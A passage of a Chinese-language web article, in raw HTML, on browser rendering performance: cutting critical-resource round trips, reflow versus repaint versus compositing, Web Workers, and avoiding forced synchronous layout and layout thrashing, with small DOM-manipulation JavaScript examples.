CSS 文件（9KB），所以我们就按照 9KB 来计算，同样由于 9KB 小于 14KB，所以 JavaScript 和 CSS 资源也就可以算成 1 个 RTT。也就是说，上图中关键资源请求共花费了 2 个 RTT。</p>\n<p>了解了影响加载过程中的几个核心因素之后，接下来我们就可以系统性地考虑优化方案了。总的优化原则就是减少关键资源个数，降低关键资源大小，降低关键资源的 RTT 次数</p>\n<h3 id="解决方案"><a href="#%E8%A7%A3%E5%86%B3%E6%96%B9%E6%A1%88" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>解决方案</h3>\n<h4 id="如何减少关键资源的个数？"><a href="#%E5%A6%82%E4%BD%95%E5%87%8F%E5%B0%91%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E7%9A%84%E4%B8%AA%E6%95%B0%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何减少关键资源的个数？</h4>\n<p>一种方式是可以将 JavaScript 和 CSS 改成内联的形式，比如上图的 JavaScript 和 CSS，若都改成内联模式，那么关键资源的个数就由 3 个减少到了 1 个。另一种方式，如果 JavaScript 代码没有 DOM 或者 CSSOM 的操作，则可以改成 async 或者 defer 属性；同样对于 CSS，如果不是在构建页面之前加载的，则可以添加媒体取消阻止显现的标志。当 JavaScript 标签加上了 async 或者 defer、CSSlink 属性之前加上了取消阻止显现的标志后，它们就变成了非关键资源了。</p>\n<h4 id="如何减少关键资源的大小？"><a href="#%E5%A6%82%E4%BD%95%E5%87%8F%E5%B0%91%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90%E7%9A%84%E5%A4%A7%E5%B0%8F%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何减少关键资源的大小？</h4>\n<p>可以压缩 CSS 和 JavaScript 资源，移除 HTML、CSS、JavaScript 文件中一些注释内容，也可以通过前面讲的取消 CSS 或者 JavaScript 中关键资源的方式。</p>\n<h4 id="如何减少关键资源-rtt-的次数？"><a href="#%E5%A6%82%E4%BD%95%E5%87%8F%E5%B0%91%E5%85%B3%E9%94%AE%E8%B5%84%E6%BA%90-rtt-%E7%9A%84%E6%AC%A1%E6%95%B0%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何减少关键资源 RTT 的次数？</h4>\n<p>可以通过减少关键资源的个数和减少关键资源的大小搭配来实现。除此之外，还可以使用 CDN 来减少每次 RTT 时长。</p>\n<p>在优化实际的页面加载速度时，你可以先画出优化之前关键资源的图表，然后按照上面优化关键资源的原则去优化，优化完成之后再画出优化之后的关键资源图表。</p>\n<h2 id="交互阶段"><a href="#%E4%BA%A4%E4%BA%92%E9%98%B6%E6%AE%B5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>交互阶段</h2>\n<p>接下来我们再来聊聊页面加载完成之后的交互阶段以及应该如何去优化。谈交互阶段的优化，其实就是在谈渲染进程渲染帧的速度，因为在交互阶段，帧的渲染速度决定了交互的流畅度。因此讨论页面优化实际上就是讨论渲染引擎是如何渲染帧的，否则就无法优化帧率。</p>\n<p>我们先来看看交互阶段的渲染流水线（如下图）。和加载阶段的渲染流水线有一些不同的地方是，在交互阶段没有了加载关键资源和构建 DOM、CSSOM 流程，通常是由 JavaScript 触发交互动画的。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-b0aef.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 51.34370579915134%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 22 31" title="" data-src="/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-fee1c.png" data-srcset="/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-a67b7.png 200w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-0b187.png 400w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-fee1c.png 800w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-b1a91.png 1200w,\n/static/2021-07-13-09-22-31-7cc285537ba461b8b71babfb9a4e94f9-b0aef.png 1414w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>结合上图，我们来一起回顾下交互阶段是如何生成一个帧的。大部分情况下，生成一个新的帧都是由 JavaScript 通过修改 DOM 或者 CSSOM 来触发的。还有另外一部分帧是由 CSS 来触发的。</p>\n<p>如果在计算样式阶段发现有布局信息的修改，那么就会触发重排操作，然后触发后续渲染流水线的一系列操作，这个代价是非常大的。</p>\n<p>同样如果在计算样式阶段没有发现有布局信息的修改，只是修改了颜色一类的信息，那么就不会涉及到布局相关的调整，所以可以跳过布局阶段，直接进入绘制阶段，这个过程叫重绘。不过重绘阶段的代价也是不小的。</p>\n<p>还有另外一种情况，通过 CSS 实现一些变形、渐变、动画等特效，这是由 CSS 触发的，并且是在合成线程上执行的，这个过程称为合成。因为它不会触发重排或者重绘，而且合成操作本身的速度就非常快，所以执行合成是效率最高的方式。</p>\n<p>回顾了在交互过程中的帧是如何生成的，那接下来我们就可以讨论优化方案了。一个大的原则就是让单个帧的生成速度变快。所以，下面我们就来分析下在交互阶段渲染流水线中有哪些因素影响了帧的生成速度以及如何去优化</p>\n<h3 id="减少-javascript-脚本执行时间"><a href="#%E5%87%8F%E5%B0%91-javascript-%E8%84%9A%E6%9C%AC%E6%89%A7%E8%A1%8C%E6%97%B6%E9%97%B4" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>减少 JavaScript 脚本执行时间</h3>\n<p>有时 JavaScript 函数的一次执行时间可能有几百毫秒，这就严重霸占了主线程执行其他渲染任务的时间。针对这种情况我们可以采用以下两种策略</p>\n<ul>\n<li>一种是将一次执行的函数分解为多个任务，使得每次的执行时间不要过久。</li>\n<li>另一种是采用 Web Workers。你可以把 Web Workers 当作主线程之外的一个线程，在 Web Workers 中是可以执行 JavaScript 脚本的，不过 Web Workers 中没有 DOM、CSSOM 环境，这意味着在 Web Workers 中是无法通过 JavaScript 来访问 DOM 的，所以我们可以把一些和 DOM 操作无关且耗时的任务放到 Web Workers 中去执行</li>\n</ul>\n<p>总之，在交互阶段，对 JavaScript 脚本总的原则就是不要一次霸占太久主线程。</p>\n<h3 id="避免强制同步布局"><a href="#%E9%81%BF%E5%85%8D%E5%BC%BA%E5%88%B6%E5%90%8C%E6%AD%A5%E5%B8%83%E5%B1%80" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>避免强制同步布局</h3>\n<p>在介绍强制同步布局之前，我们先来聊聊正常情况下的布局操作。通过 DOM 接口执行添加元素或者删除元素等操作后，是需要重新计算样式和布局的，不过正常情况下这些操作都是在另外的任务中异步完成的，这样做是为了避免当前的任务占用太长的主线程时间。为了直观理解，你可以参考下面的代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="89569170894817790000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<html>\n  <body>\n    <div id=&quot;mian_div&quot;>\n      <li id=&quot;time_li&quot;>time</li>\n      <li>geekbang</li>\n    </div>\n\n    <p id=&quot;demo&quot;>强制布局 demo</p>\n    <button onclick=&quot;foo()&quot;>添加新元素</button>\n\n    <script>\n      function foo() {\n        let main_div = document.getElementById(\'mian_div\');\n        let new_node = document.createElement(\'li\');\n        let textnode = document.createTextNode(\'time.geekbang\');\n        new_node.appendChild(textnode);\n        document.getElementById(\'mian_div\').appendChild(new_node);\n      }\n    </script>\n  </body>\n</html>`, `89569170894817790000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>mian_div<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>li</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>time_li<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>time<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>li</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>li</span><span class="token punctuation">></span></span>geekbang<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>li</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>demo<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>强制布局 demo<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>button</span> <span class="token attr-name">onclick</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>foo()<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>添加新元素<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>button</span><span class="token punctuation">></span></span>\n\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      <span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n        <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n        document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n      <span class="token punctuation">}</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>对于上面这段代码，我们可以使用 Performance 工具来记录添加元素的过程，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-b6993.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 32.763157894736835%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 25 18" title="" data-src="/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-fee1c.png" data-srcset="/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-a67b7.png 200w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-0b187.png 400w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-fee1c.png 800w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-b1a91.png 1200w,\n/static/2021-07-13-09-25-18-71420de529f004d7276848c5406f91f9-b6993.png 1520w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出来，执行 JavaScript 添加元素是在一个任务中执行的，重新计算样式布局是在另外一个任务中执行，这就是正常情况下的布局操作。</p>\n<p>理解了正常情况下的布局操作，接下来我们就可以聊什么是强制同步布局了。</p>\n<p>所谓强制同步布局，是指 JavaScript 强制将计算样式和布局操作提前到当前的任务中。为了直观理解，这里我们对上面的代码做了一点修改，让它变成强制同步布局，修改后的代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="50887162363958340000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function foo() {\n  let main_div = document.getElementById(\'mian_div\');\n  let new_node = document.createElement(\'li\');\n  let textnode = document.createTextNode(\'time.geekbang\');\n  new_node.appendChild(textnode);\n  document.getElementById(\'mian_div\').appendChild(new_node);\n  // 由于要获取到 offsetHeight，\n  // 但是此时的 offsetHeight 还是老的数据，\n  // 所以需要立即执行布局操作\n  console.log(main_div.offsetHeight);\n}`, `50887162363958340000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token comment">// 由于要获取到 offsetHeight，</span>\n  <span class="token comment">// 但是此时的 offsetHeight 还是老的数据，</span>\n  <span class="token comment">// 所以需要立即执行布局操作</span>\n  console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>main_div<span class="token punctuation">.</span>offsetHeight<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>将新的元素添加到 DOM 之后，我们又调用了 <code class="language-text">main_div.offsetHeight</code> 来获取新 <code class="language-text">main_div</code> 的高度信息。如果要获取到 <code class="language-text">main_div</code> 的高度，就需要重新布局，所以这里在获取到 <code class="language-text">main_div</code> 的高度之前，JavaScript 还需要强制让渲染引擎默认执行一次布局操作。我们把这个操作称为强制同步布局。</p>\n<p>同样，你可以看下面通过 Performance 记录的任务状态：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-57c91.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 43.45479082321187%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 09 26 01" title="" data-src="/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-fee1c.png" data-srcset="/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-a67b7.png 200w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-0b187.png 400w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-fee1c.png 800w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-b1a91.png 1200w,\n/static/2021-07-13-09-26-01-c455e7f54beb8c9063ef3d6c58562b7a-57c91.png 1482w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出来，计算样式和布局都是在当前脚本执行过程中触发的，这就是强制同步布局。</p>\n<p>为了避免强制同步布局，我们可以调整策略，在修改 DOM 之前查询相关值。代码如下所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="60623752857624090000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function foo() {\n  let main_div = document.getElementById(\'mian_div\');\n  // 为了避免强制同步布局，在修改 DOM 之前查询相关值\n  console.log(main_div.offsetHeight);\n  let new_node = document.createElement(\'li\');\n  let textnode = document.createTextNode(\'time.geekbang\');\n  new_node.appendChild(textnode);\n  document.getElementById(\'mian_div\').appendChild(new_node);\n}`, `60623752857624090000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token comment">// 为了避免强制同步布局，在修改 DOM 之前查询相关值</span>\n  console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>main_div<span class="token punctuation">.</span>offsetHeight<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token punctuation">(</span><span class="token string">\'time.geekbang\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  new_node<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>textnode<span class="token punctuation">)</span><span class="token punctuation">;</span>\n  document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>new_node<span class="token punctuation">)</span><span class="token punctuation">;</span>\n<span class="token punctuation">}</span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<h3 id="避免布局抖动"><a href="#%E9%81%BF%E5%85%8D%E5%B8%83%E5%B1%80%E6%8A%96%E5%8A%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>避免布局抖动</h3>\n<p>还有一种比强制同步布局更坏的情况，那就是布局抖动。所谓布局抖动，是指在一次 JavaScript 执行过程中，多次执行强制布局和抖动操作。为了直观理解，你可以看下面的代码：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="68299918329729570000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`function foo() {\n  let time_li = document.getElementById(\'time_li\');\n  for (let i = 0; i < 100; i++) {\n    let main_div = document.getElementById(\'mian_div\');\n    let new_node = document.createElement(\'li\');\n    let textnode = document.createTextNode(\'time.geekbang\');\n    new_node.appendChild(textnode);\n    new_node.offsetHeight = time_li.offsetHeight;\n    document.getElementById(\'mian_div\').appendChild(new_node);\n  }\n}`, `68299918329729570000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="js"\n              >\n                <span class="gatsby-code-button-language">js</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="js"><pre style="counter-reset: linenumber NaN" class="language-js line-numbers"><code class="language-js"><span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n  <span class="token keyword">let</span> time_li <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'time_li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n  <span class="token keyword">for</span> <span class="token punctuation">(</span><span class="token keyword">let</span> i <span class="token operator">=</span> <span class="token number">0</span><span class="token punctuation">;</span> i <span class="token operator">&lt;</span> <span class="token number">100</span><span class="token punctuation">;</span> i<span class="token operator">++</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n    <span class="token keyword">let</span> main_div <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">getElementById</span><span class="token punctuation">(</span><span class="token string">\'mian_div\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    <span class="token keyword">let</span> new_node <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createElement</span><span class="token punctuation">(</span><span class="token string">\'li\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n    <span class="token keyword">let</span> textnode <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">createTextNode</span><span class="token 